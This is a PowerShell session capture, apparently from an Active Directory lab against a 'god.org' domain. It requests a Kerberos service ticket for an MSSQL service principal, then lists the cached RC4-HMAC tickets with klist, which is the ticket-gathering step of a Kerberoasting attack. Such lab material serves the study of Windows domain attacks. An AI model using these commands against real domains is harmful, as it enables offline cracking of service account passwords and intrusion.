 PS C:\Users\administrator.GOD> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\administrator.GOD> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQ
LSvc/fileserv.god.org:1433"
Id : uuid-6b1d0a74-f9b3-4bc7-a24d-dfafad2352fa-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/12/16 1:09:18
ValidTo : 2022/12/16 11:09:18
ServicePrincipalName : MSSQLSvc/fileserv.god.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\administrator.GOD> klist
当前登录 ID 是 0:0x59e1f
缓存的票证: (2)
#0> 客户端: administrator @ GOD.ORG
服务器: krbtgt/GOD.ORG @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 12/16/2022 9:09:18 (本地)
结束时间: 12/16/2022 19:09:18 (本地)
续订时间: 12/23/2022 9:09:18 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1> 客户端: administrator @ GOD.ORG
服务器: MSSQLSvc/fileserv.god.org:1433 @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 12/16/2022 9:09:18 (本地)
结束时间: 12/16/2022 19:09:18 (本地)
续订时间: 12/23/2022 9:09:18 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
PS C:\Users\administrator.GOD>